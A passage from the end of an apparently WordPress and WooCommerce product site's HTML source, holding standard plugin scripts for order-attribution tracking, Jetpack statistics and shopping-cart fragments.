var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"http:\/\/www.multifly.aero\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script><script type='text/javascript' src='http://www.multifly.aero/_jb_static/??7859db47f6'></script><script id="jetpack-stats-js-before">
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"194428579\",\"post\":\"65251\",\"tz\":\"2\",\"srv\":\"www.multifly.aero\",\"j\":\"1:14.6\"}") ]);
_stq.push([ "clickTrackerInit", "194428579", "65251" ]);
</script><script src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer data-wp-strategy="defer"></script><script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_e842168f37ee4f48fc6fdecf08ab013e","fragment_name":"wc_fragments_e842168f37ee4f48fc6fdecf08ab013e","request_timeout":"5000"};
</script><script type='text/javascript' src='http://www.multifly.aero/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?m=1746562637'></script><script>
        var user_verification_scripts_vars={"siteUrl":"http:\/\/www.multifly.aero"}    </script><script>
        var user_verification_scripts_vars={"siteUrl":"http:\/\/www.multifly.aero"}    </script></body>
</html>
